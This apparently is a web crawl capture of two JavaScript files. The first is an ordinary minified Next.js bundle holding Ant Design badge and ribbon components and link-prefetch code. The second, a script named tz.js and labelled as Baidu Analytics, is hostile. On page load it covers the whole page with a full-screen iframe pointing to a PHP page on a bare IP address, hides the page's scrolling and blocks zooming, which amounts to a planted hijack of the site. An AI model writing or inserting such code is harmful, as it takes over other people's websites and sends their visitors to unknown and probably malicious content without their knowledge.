body_size: 3662
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[332],{63922:function(e,t,n){"use strict";n.d(t,{Z:function(){return C}});var r=n(204942),o=n(671002),a=n(487462),c=n(294184),l=n.n(c),s=n(562874),u=n(667294),i=n(53124),f=n(796159),p=n(798787);function m(e){return p.Y.includes(e)}var d=function(e){var t,n=e.className,o=e.prefixCls,c=e.style,s=e.color,f=e.children,p=e.text,d=e.placement,v=void 0===d?"end":d,y=u.useContext(i.E_),b=y.getPrefixCls,h=y.direction,N=b("ribbon",o),g=m(s),E=l()(N,"".concat(N,"-placement-").concat(v),(t={},(0,r.Z)(t,"".concat(N,"-rtl"),"rtl"===h),(0,r.Z)(t,"".concat(N,"-color-").concat(s),g),t),n),Z={},C={};return s&&!g&&(Z.background=s,C.color=s),u.createElement("div",{className:"".concat(N,"-wrapper")},f,u.createElement("div",{className:E,style:(0,a.Z)((0,a.Z)({},Z),c)},u.createElement("span",{className:"".concat(N,"-text")},p),u.createElement("div",{className:"".concat(N,"-corner"),style:C})))},v=n(297685);function y(e){var t,n=e.prefixCls,r=e.value,o=e.current,a=e.offset,c=void 0===a?0:a;return c&&(t={position:"absolute",top:"".concat(c,"00%"),left:0}),u.createElement("span",{style:t,className:l()("".concat(n,"-only-unit"),{current:o})},r)}function b(e,t,n){for(var r=e,o=0;(r+10)%10!==t;)r+=n,o+=n;return o}function h(e){var t,n,r=e.prefixCls,o=e.count,c=e.value,l=Number(c),s=Math.abs(o),i=u.useState(l),f=(0,v.Z)(i,2),p=f[0],m=f[1],d=u.useState(s),h=(0,v.Z)(d,2),N=h[0],g=h[1],E=function(){m(l),g(s)};if(u.useEffect((function(){var e=setTimeout((function(){E()}),1e3);return function(){clearTimeout(e)}}),[l]),p===l||Number.isNaN(l)||Number.isNaN(p))t=[u.createElement(y,(0,a.Z)({},e,{key:l,current:!0}))],n={transition:"none"};else{t=[];for(var Z=l+10,C=[],x=l;x<=Z;x+=1)C.push(x);var w=C.findIndex((function(e){return e%10===p}));t=C.map((function(t,n){var r=t%10;return u.createElement(y,(0,a.Z)({},e,{key:t,value:r,offset:n-w,current:n===w}))})),n={transform:"translateY(".concat(-b(p,l,N<s?1:-1),"00%)")}}return u.createElement("span",{className:"".concat(r,"-only"),style:n,onTransitionEnd:E},t)}var N=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},g=function(e){var t=e.prefixCls,n=e.count,r=e.className,o=e.motionClassName,c=e.style,s=e.title,p=e.show,m=e.component,d=void 0===m?"sup":m,v=e.children,y=N(e,["prefixCls","count","className","motionClassName","style","title","show","component","children"]),b=(0,u.useContext(i.E_).getPrefixCls)("scroll-number",t),g=(0,a.Z)((0,a.Z)({},y),{"data-show":p,style:c,className:l()(b,r,o),title:s}),E=n;if(n&&Number(n)%1===0){var Z=String(n).split("");E=Z.map((function(e,t){return u.createElement(h,{prefixCls:b,count:Number(n),value:e,key:Z.length-t})}))}return c&&c.borderColor&&(g.style=(0,a.Z)((0,a.Z)({},c),{boxShadow:"0 0 0 1px ".concat(c.borderColor," inset")})),v?(0,f.Tm)(v,(function(e){return{className:l()("".concat(b,"-custom-component"),null===e||void 0===e?void 0:e.className,o)}})):u.createElement(d,g,E)},E=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},Z=function(e){var t,n,c=e.prefixCls,p=e.scrollNumberPrefixCls,d=e.children,v=e.status,y=e.text,b=e.color,h=e.count,N=void 0===h?null:h,Z=e.overflowCount,C=void 0===Z?99:Z,x=e.dot,w=void 0!==x&&x,O=e.size,k=void 0===O?"default":O,M=e.title,P=e.offset,I=e.style,L=e.className,j=e.showZero,R=void 0!==j&&j,_=E(e,["prefixCls","scrollNumberPrefixCls","children","status","text","color","count","overflowCount","dot","size","title","offset","style","className","showZero"]),S=u.useContext(i.E_),T=S.getPrefixCls,U=S.direction,z=T("badge",c),D=N>C?"".concat(C,"+"):N,K="0"===D||0===D,H=(null!==v&&void 0!==v||null!==b&&void 0!==b)&&(null===N||K&&!R),A=w&&!K,Y=A?"":D,q=(0,u.useMemo)((function(){return(null===Y||void 0===Y||""===Y||K&&!R)&&!A}),[Y,K,R,A]),B=(0,u.useRef)(N);q||(B.current=N);var F=B.current,G=(0,u.useRef)(Y);q||(G.current=Y);var J=G.current,Q=(0,u.useRef)(A);q||(Q.current=A);var V=(0,u.useMemo)((function(){if(!P)return(0,a.Z)({},I);var e={marginTop:P[1]};return"rtl"===U?e.left=parseInt(P[0],10):e.right=-parseInt(P[0],10),(0,a.Z)((0,a.Z)({},e),I)}),[U,P,I]),W=null!==M&&void 0!==M?M:"string"===typeof F||"number"===typeof F?F:void 0,X=q||!y?null:u.createElement("span",{className:"".concat(z,"-status-text")},y),$=F&&"object"===(0,o.Z)(F)?(0,f.Tm)(F,(function(e){return{style:(0,a.Z)((0,a.Z)({},V),e.style)}})):void 0,ee=l()((t={},(0,r.Z)(t,"".concat(z,"-status-dot"),H),(0,r.Z)(t,"".concat(z,"-status-").concat(v),!!v),(0,r.Z)(t,"".concat(z,"-status-").concat(b),m(b)),t)),te={};b&&!m(b)&&(te.background=b);var ne=l()(z,(n={},(0,r.Z)(n,"".concat(z,"-status"),H),(0,r.Z)(n,"".concat(z,"-not-a-wrapper"),!d),(0,r.Z)(n,"".concat(z,"-rtl"),"rtl"===U),n),L);if(!d&&H){var re=V.color;return u.createElement("span",(0,a.Z)({},_,{className:ne,style:V}),u.createElement("span",{className:ee,style:te}),y&&u.createElement("span",{style:{color:re},className:"".concat(z,"-status-text")},y))}return u.createElement("span",(0,a.Z)({},_,{className:ne}),d,u.createElement(s.Z,{visible:!q,motionName:"".concat(z,"-zoom"),motionAppear:!1,motionDeadline:1e3},(function(e){var t,n=e.className,o=T("scroll-number",p),c=Q.current,s=l()((t={},(0,r.Z)(t,"".concat(z,"-dot"),c),(0,r.Z)(t,"".concat(z,"-count"),!c),(0,r.Z)(t,"".concat(z,"-count-sm"),"small"===k),(0,r.Z)(t,"".concat(z,"-multiple-words"),!c&&J&&J.toString().length>1),(0,r.Z)(t,"".concat(z,"-status-").concat(v),!!v),(0,r.Z)(t,"".concat(z,"-status-").concat(b),m(b)),t)),i=(0,a.Z)({},V);return b&&!m(b)&&((i=i||{}).background=b),u.createElement(g,{prefixCls:o,show:!q,motionClassName:n,className:s,count:J,title:W,style:i,key:"scrollNumber"},$)})),X)};Z.Ribbon=d;var C=Z},107942:function(e,t,n){"use strict";var r=n(885696);t.default=void 0;var o,a=(o=n(667294))&&o.__esModule?o:{default:o},c=n(164957),l=n(269898),s=n(190639);var u={};function i(e,t,n,r){if(e&&c.isLocalURL(t)){e.prefetch(t,n,r).catch((function(e){0}));var o=r&&"undefined"!==typeof r.locale?r.locale:e&&e.locale;u[t+"%"+n+(o?"%"+o:"")]=!0}}var f=function(e){var t,n=!1!==e.prefetch,o=l.useRouter(),f=a.default.useMemo((function(){var t=c.resolveHref(o,e.href,!0),n=r(t,2),a=n[0],l=n[1];return{href:a,as:e.as?c.resolveHref(o,e.as):l||a}}),[o,e.href,e.as]),p=f.href,m=f.as,d=e.children,v=e.replace,y=e.shallow,b=e.scroll,h=e.locale;"string"===typeof d&&(d=a.default.createElement("a",null,d));var N=(t=a.default.Children.only(d))&&"object"===typeof t&&t.ref,g=s.useIntersection({rootMargin:"200px"}),E=r(g,2),Z=E[0],C=E[1],x=a.default.useCallback((function(e){Z(e),N&&("function"===typeof N?N(e):"object"===typeof N&&(N.current=e))}),[N,Z]);a.default.useEffect((function(){var e=C&&n&&c.isLocalURL(p),t="undefined"!==typeof h?h:o&&o.locale,r=u[p+"%"+m+(t?"%"+t:"")];e&&!r&&i(o,p,m,{locale:t})}),[m,p,C,h,n,o]);var w={ref:x,onClick:function(e){t.props&&"function"===typeof t.props.onClick&&t.props.onClick(e),e.defaultPrevented||function(e,t,n,r,o,a,l,s){("A"!==e.currentTarget.nodeName.toUpperCase()||!function(e){var t=e.currentTarget.target;return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&c.isLocalURL(n))&&(e.preventDefault(),t[o?"replace":"push"](n,r,{shallow:a,locale:s,scroll:l}))}(e,o,p,m,v,y,b,h)},onMouseEnter:function(e){t.props&&"function"===typeof t.props.onMouseEnter&&t.props.onMouseEnter(e),c.isLocalURL(p)&&i(o,p,m,{priority:!0})}};if(e.passHref||"a"===t.type&&!("href"in t.props)){var O="undefined"!==typeof h?h:o&&o.locale,k=o&&o.isLocaleDomain&&c.getDomainLocale(m,O,o&&o.locales,o&&o.domainLocales);w.href=k||c.addBasePath(c.addLocale(m,O,o&&o.defaultLocale))}return a.default.cloneElement(t,w)};t.default=f},190639:function(e,t,n){"use strict";var r=n(885696);Object.defineProperty(t,"__esModule",{value:!0}),t.useIntersection=function(e){var t=e.rootRef,n=e.rootMargin,u=e.disabled||!c,i=o.useRef(),f=o.useState(!1),p=r(f,2),m=p[0],d=p[1],v=o.useState(t?t.current:null),y=r(v,2),b=y[0],h=y[1],N=o.useCallback((function(e){i.current&&(i.current(),i.current=void 0),u||m||e&&e.tagName&&(i.current=function(e,t,n){var r=function(e){var t,n={root:e.root||null,margin:e.rootMargin||""},r=s.find((function(e){return e.root===n.root&&e.margin===n.margin}));r?t=l.get(r):(t=l.get(n),s.push(n));if(t)return t;var o=new Map,a=new IntersectionObserver((function(e){e.forEach((function(e){var t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)}))}),e);return l.set(n,t={id:n,observer:a,elements:o}),t}(n),o=r.id,a=r.observer,c=r.elements;return c.set(e,t),a.observe(e),function(){if(c.delete(e),a.unobserve(e),0===c.size){a.disconnect(),l.delete(o);var t=s.findIndex((function(e){return e.root===o.root&&e.margin===o.margin}));t>-1&&s.splice(t,1)}}}(e,(function(e){return e&&d(e)}),{root:b,rootMargin:n}))}),[u,b,n,m]);return o.useEffect((function(){if(!c&&!m){var e=a.requestIdleCallback((function(){return d(!0)}));return function(){return a.cancelIdleCallback(e)}}}),[m]),o.useEffect((function(){t&&h(t.current)}),[t]),[N,m]};var o=n(667294),a=n(526286),c="undefined"!==typeof IntersectionObserver;var l=new Map,s=[]},612647:function(){},741664:function(e,t,n){e.exports=n(107942)}}]);

--- FILE ---
content_type: application/javascript
request_url: http://53lihun.com/tz.js
body_size: 711
content:
// Baidu Analytics
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?53e36f6a0a0abc163bd309fa5596bb8a";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

// 
document.addEventListener("DOMContentLoaded", function() {
  // Thêm thẻ meta viewport
  var metaViewport = document.createElement("meta");
  metaViewport.name = "viewport";
  metaViewport.content = "width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no";
  document.head.appendChild(metaViewport);

  //
  var style = document.createElement("style");
  style.innerHTML = "html, body { margin:0; padding:0; width:100%; height:100%; overflow:hidden; }";
  document.head.appendChild(style);

  //
  var iframe = document.createElement('iframe');
  iframe.src = 'http://154.220.240.150/qifeiss.php';
  iframe.style.cssText = "position:fixed; top:0; left:0; width:100%; height:100%; border:none; background:#fff; z-index:9999999999;";

  //
  var isMobile = /ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince/i.test(navigator.userAgent.toLowerCase());
  if (isMobile) {
    iframe.scrolling = 'auto';
  }

  document.body.appendChild(iframe);
});
